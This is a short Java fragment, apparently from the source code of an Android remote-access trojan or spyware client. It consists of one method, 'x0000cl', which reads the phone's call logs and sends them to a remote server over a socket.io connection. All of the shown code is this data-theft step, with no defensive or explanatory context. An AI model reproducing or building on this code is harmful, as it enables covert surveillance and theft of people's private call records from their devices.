 229 public static void x0000cl(){
230 ioSocket.emit("x0000cl" , CallsManager.getCallsLogs());
231 }